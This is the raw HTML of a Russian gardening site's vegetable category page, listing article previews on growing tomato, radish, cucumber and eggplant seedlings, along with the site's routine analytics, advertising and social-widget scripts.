

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klumba.guru/ovoschi
body_size: 18917
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel='stylesheet' id='google-font-rest-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1&#038;display=swap' type='text/css' media='all' /><link rel="stylesheet" type="text/css" href="/c/main.css"><meta name="viewport" content="width=device-width, initial-scale=1.0"> <script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script> <meta name='robots' content='noindex, follow' /><title>Овощи</title><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Овощи" /><meta property="og:url" content="https://klumba.guru/ovoschi" /><meta property="og:site_name" content="Klumba.guru" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://klumba.guru/#website","url":"https://klumba.guru/","name":"Klumba.guru","description":"Все о цветах и растениях на участке и дома","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klumba.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klumba.guru/ovoschi#primaryimage","url":"https://klumba.guru/wp-content/uploads/gibrid-lyubvi-2-850x634.jpg","contentUrl":"https://klumba.guru/wp-content/uploads/gibrid-lyubvi-2-850x634.jpg","width":850,"height":634},{"@type":"CollectionPage","@id":"https://klumba.guru/ovoschi","url":"https://klumba.guru/ovoschi","name":"Овощи","isPartOf":{"@id":"https://klumba.guru/#website"},"primaryImageOfPage":{"@id":"https://klumba.guru/ovoschi#primaryimage"},"image":{"@id":"https://klumba.guru/ovoschi#primaryimage"},"thumbnailUrl":"https://klumba.guru/wp-content/uploads/gibrid-lyubvi-2-850x634.jpg","breadcrumb":{"@id":"https://klumba.guru/ovoschi#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://klumba.guru/ovoschi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klumba.guru/"},{"@type":"ListItem","position":2,"name":"Овощи"}]}]}</script> <link rel='stylesheet' id='box_css-css' href='//klumba.guru/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='//klumba.guru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='contact-form-7-css' href='//klumba.guru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='//klumba.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='//klumba.guru/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wpfla-style-handle-css' href='//klumba.guru/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css' type='text/css' media='all' /> <script type='text/javascript' src='//klumba.guru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='//klumba.guru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js' id='jquery.fancybox-js'></script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script> <script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://klumba.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = "#ajax-load-more"</script> </head><body ><header><div class="width"><div class="head-main"> <a href="/" rel="nofollow" class="logo"></a><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://klumba.guru/searchresult.html','arrow':true,'bg':'#ff9933','fontsize':16,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2320858,'input_fg':'#333333','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'поиск по сайту','input_placeholderColor':'#cccccc','input_borderColor':'#ffffff'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2320858"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script> </div><div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div><nav id="menu-main"><ul class="topmenu"><li><a href="/bolezni-rasteniy" rel="nofollow">Болезни растений</a></li><li><a href="/derevya" rel="nofollow">Деревья</a></li><li><a href="/komnatnye-cvety" rel="nofollow">Комнатные цветы</a></li><li><a href="/komnatnye-rasteniya" rel="nofollow">Комнатные растения</a></li><li><a href="/sadovye-cvety" rel="nofollow">Садовые цветы</a></li></ul></nav></div></header><div class="stickyheight"></div><div class="width"><div class="content"><div class="sidebar"><nav id="menu-secondary"><ul class="menu"><li><a href="https://klumba.guru/bahcha" rel="nofollow">Бахчевые культуры</a></li><li><a href="https://klumba.guru/bez-rubriki" rel="nofollow">Без рубрики</a></li><li><a href="https://klumba.guru/bolezni-rasteniy" rel="nofollow">Болезни растений</a></li><li><a href="https://klumba.guru/derevya" rel="nofollow">Деревья</a></li><li><a href="https://klumba.guru/dikorastuschie-rasteniya" rel="nofollow">Дикорастущие растения</a></li><li><a href="https://klumba.guru/zelen" rel="nofollow">Зелень и пряности</a></li><li><a href="https://klumba.guru/znacheniya-cvetov" rel="nofollow">Значения цветов</a></li><li><a href="https://klumba.guru/interesnoe" rel="nofollow">Интересное</a></li><li><a href="https://klumba.guru/komnatnye-rasteniya" rel="nofollow">Комнатные растения</a></li><li><a href="https://klumba.guru/komnatnye-cvety" rel="nofollow">Комнатные цветы</a></li><li><a href="https://klumba.guru/kustarniki" rel="nofollow">Кустарники</a></li><li><a href="https://klumba.guru/lekarstvennye-rasteniya" rel="nofollow">Лекарственные растения</a></li><li><a href="https://klumba.guru/novosti" rel="nofollow">Новости</a></li><li class="active"><a href="https://klumba.guru/ovoschi" rel="nofollow">Овощи</a><ul><li><a href="https://klumba.guru/ovoschi/baklazhan" rel="nofollow">Баклажан</a></li><li><a href="https://klumba.guru/ovoschi/kapusta" rel="nofollow">Капуста</a></li><li><a href="https://klumba.guru/ovoschi/kartofel" rel="nofollow">Картофель</a></li><li><a href="https://klumba.guru/ovoschi/luk" rel="nofollow">Лук</a></li><li><a href="https://klumba.guru/ovoschi/ogurcy" rel="nofollow">Огурцы</a></li><li><a href="https://klumba.guru/ovoschi/perec" rel="nofollow">Перец</a></li><li><a href="https://klumba.guru/ovoschi/pomidory" rel="nofollow">Помидоры</a></li><li><a href="https://klumba.guru/ovoschi/chesnok" rel="nofollow">Чеснок</a></li></ul></li><li><a href="https://klumba.guru/retsepty" rel="nofollow">Рецепты</a></li><li><a href="https://klumba.guru/sadovye-rasteniya" rel="nofollow">Садовые растения</a></li><li><a href="https://klumba.guru/sadovye-cvety" rel="nofollow">Садовые цветы</a></li><li><a href="https://klumba.guru/uhod-za-rasteniyami" rel="nofollow">Уход за растениями</a></li><li><a href="https://klumba.guru/frukty" rel="nofollow">Фрукты</a></li><li><a href="https://klumba.guru/yagody" rel="nofollow">Ягоды</a></li></ul></nav><div class="hideOnSmall"><div id="insertAskExpHere" data-authorurl="/expert/levina" data-avatar="/avatars/2/ava80.jpg" data-avatarsize0="80" data-avatarsize1="80" data-name="Левина Майя Сергеевна" data-vname="Майи Сергеевны"></div><div id="sidefixblock"></div> <script id="0nt75Q7PrFascXFx">if (window.relap) window.relap.ar('0nt75Q7PrFascXFx');</script> <div id="text-4"><div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p><p></p><div id="vk_groups"></div><p><script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 43096175);</script></p></div></div><div id="custom_html-2"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div></div><div class="contentcol"><div class="breadcrumbs"><ul><li typeof="v:Breadcrumb"><a href="https://klumba.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://klumba.guru/ovoschi" rel="v:url" property="v:title">Овощи</a></li></ul></div><div class="contentbody"><div class="rubric"><h1>Овощи</h1><div class="articleinlist"> <a href="https://klumba.guru/ovoschi/pomidory/krupnoplodnye-pomidory-byche-serdtse-i-drugie-sorta-kogda-sazhat-na-rassadu.html" class="mainlink">Крупноплодные помидоры «Бычье сердце» и другие сорта: когда сажать на рассаду</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/ovoschi/pomidory/krupnoplodnye-pomidory-byche-serdtse-i-drugie-sorta-kogda-sazhat-na-rassadu.html"><img width="850" height="634" src="https://klumba.guru/wp-content/uploads/gibrid-lyubvi-2-850x634.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/gibrid-lyubvi-2-850x634.jpg 850w, https://klumba.guru/wp-content/uploads/gibrid-lyubvi-2-850x634-300x224.jpg 300w, https://klumba.guru/wp-content/uploads/gibrid-lyubvi-2-850x634-768x573.jpg 768w, https://klumba.guru/wp-content/uploads/gibrid-lyubvi-2-850x634-695x518.jpg 695w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/gibrid-lyubvi-2-850x634.jpg)"></div></a></div><div class="preview">Помидоры – культура теплолюбивая, поэтому семена сразу высаживаются на рассаду, и только примерно месяца через два в открытый грунт. Сроки посадки томатов различны и зависят от нескольких условий: сорт, климатические условия области, место высадки рассады. Для того чтобы в последующем получить хороший урожай, следует ответственно отнестись к выбору семян, подготовке почвы и уходу за растением. Особенности сорта <a href="https://klumba.guru/ovoschi/pomidory/krupnoplodnye-pomidory-byche-serdtse-i-drugie-sorta-kogda-sazhat-na-rassadu.html" class="morelink">Читать далее</a></div></div></div><div class="articleinlist"> <a href="https://klumba.guru/ovoschi/kak-poluchit-khoroshuyu-rassadu-iz-semyan-tomatov.html" class="mainlink">Как я выращиваю крепкую рассаду томатов из собственных семян</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/ovoschi/kak-poluchit-khoroshuyu-rassadu-iz-semyan-tomatov.html"><img width="800" height="450" src="https://klumba.guru/wp-content/uploads/imagetools0-139.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/imagetools0-139.jpg 800w, https://klumba.guru/wp-content/uploads/imagetools0-139-300x169.jpg 300w, https://klumba.guru/wp-content/uploads/imagetools0-139-768x432.jpg 768w, https://klumba.guru/wp-content/uploads/imagetools0-139-695x391.jpg 695w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/imagetools0-139.jpg)"></div></a></div><div class="preview">Многие мои знакомые используют покупные семена томатов для рассады. Я же всегда использовала собственные и у меня есть особый способ их высадки, которым я и хочу поделиться. Думаю, что он может помочь многим сэкономить деньги и время. <a href="https://klumba.guru/ovoschi/kak-poluchit-khoroshuyu-rassadu-iz-semyan-tomatov.html" class="morelink">Читать далее</a></div></div></div><div class="articleinlist"> <a href="https://klumba.guru/ovoschi/oshibki-sadovodov-pri-vyraschivanii-redisa.html" class="mainlink">3 признака того, что за редиской неправильно ухаживают</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/ovoschi/oshibki-sadovodov-pri-vyraschivanii-redisa.html"><img width="800" height="578" src="https://klumba.guru/wp-content/uploads/blobid1585312404910.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/blobid1585312404910.jpg 800w, https://klumba.guru/wp-content/uploads/blobid1585312404910-300x217.jpg 300w, https://klumba.guru/wp-content/uploads/blobid1585312404910-768x555.jpg 768w, https://klumba.guru/wp-content/uploads/blobid1585312404910-695x502.jpg 695w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/blobid1585312404910.jpg)"></div></a></div><div class="preview">Кажется, что для любого дачника нет ничего проще, чем вырастить на грядке редис. Но даже этот неприхотливый корнеплод может огорчить вас плохим урожаем мелких и невкусных плодов, если допускать эти ошибки в уходе за ним. <a href="https://klumba.guru/ovoschi/oshibki-sadovodov-pri-vyraschivanii-redisa.html" class="morelink">Читать далее</a></div></div></div><div class="articleinlist"> <a href="https://klumba.guru/ovoschi/ogurcy/pravila-zaschity-ogurtsov-ot-bolezney-i-vrediteley.html" class="mainlink">5 способов защитить огурцы от болезней и вредителей</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/ovoschi/ogurcy/pravila-zaschity-ogurtsov-ot-bolezney-i-vrediteley.html"><img width="800" height="495" src="https://klumba.guru/wp-content/uploads/imagetools0-132.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/imagetools0-132.jpg 800w, https://klumba.guru/wp-content/uploads/imagetools0-132-300x186.jpg 300w, https://klumba.guru/wp-content/uploads/imagetools0-132-768x475.jpg 768w, https://klumba.guru/wp-content/uploads/imagetools0-132-695x430.jpg 695w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/imagetools0-132.jpg)"></div></a></div><div class="preview">Каждый огородник мечтает получить качественный и высокий урожай огурцов со своего участка, чтобы все заботы не прошли даром. Но растения могут подвергаться влиянию насекомых или болезней. Существует 5 проверенных способов защиты огурцов, которые являются не только эффективными, но и бюджетными. <a href="https://klumba.guru/ovoschi/ogurcy/pravila-zaschity-ogurtsov-ot-bolezney-i-vrediteley.html" class="morelink">Читать далее</a></div></div></div><div class="articleinlist"> <a href="https://klumba.guru/ovoschi/baklazhan/kak-ustanovit-i-ispravit-prichiny-iz-za-kotorykh-vyanet-rassada-baklazhanov.html" class="mainlink">4 причины, почему рассада баклажанов вянет и как это исправить</a><div class="artpreview"><div class="img"> <a href="https://klumba.guru/ovoschi/baklazhan/kak-ustanovit-i-ispravit-prichiny-iz-za-kotorykh-vyanet-rassada-baklazhanov.html"><img width="800" height="533" src="https://klumba.guru/wp-content/uploads/imagetools0-126.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://klumba.guru/wp-content/uploads/imagetools0-126.jpg 800w, https://klumba.guru/wp-content/uploads/imagetools0-126-300x200.jpg 300w, https://klumba.guru/wp-content/uploads/imagetools0-126-768x512.jpg 768w, https://klumba.guru/wp-content/uploads/imagetools0-126-695x463.jpg 695w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /><div class="big" style="background-image: url(https://klumba.guru/wp-content/uploads/imagetools0-126.jpg)"></div></a></div><div class="preview"><p style="text-align: justify;">Неопытные садоводы часто допускают ошибки в выращивании рассады баклажанов. Капризная на этапе формирования культура часто вянет. Поэтому важно знать, как избежать этого, чтобы спасти будущий урожай.</p><p style="text-align: justify;"><a href="https://klumba.guru/ovoschi/baklazhan/kak-ustanovit-i-ispravit-prichiny-iz-za-kotorykh-vyanet-rassada-baklazhanov.html" class="morelink">Читать далее</a></div></div></div><ul class="paginator"><li class="active"><a href='https://klumba.guru/ovoschi'>1</a></li><li><a href='https://klumba.guru/ovoschi/page/2'>2</a></li><li><a href='https://klumba.guru/ovoschi/page/3'>3</a></li><li>&hellip;</li><li><a href='https://klumba.guru/ovoschi/page/26'>26</a></li><li><a href='https://klumba.guru/ovoschi/page/27'>27</a></li><li><a href='https://klumba.guru/ovoschi/page/28'>28</a></li></ul></div></div></div><div class="clearfix"></div></div></div><div class="clearfix"></div><footer><div class="width"><div class="maincol"><p>Все о цветах и растениях на участке и дома</p><ul><li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li><li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li><li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li><li class="soclist"> <a href="https://vk.com/klumba.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a> <a href="https://plus.google.com/+KlumbaGuru" rel="nofollow external" target="_blank"><i class="soc gp"></i></a> <a href="https://twitter.com/KlumbaGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a> <a href="https://ok.ru/group/54155367416046" rel="nofollow external" target="_blank"><i class="soc ok"></i></a> <span class="soc"><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script></span></li></ul></div><div class="l0"><div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div><div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div></div></div></footer>  <script src="/j/main.js"></script>   <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter38463990 = new Ya.Metrika({ id:38463990, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/38463990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-80695704-1', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119377", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
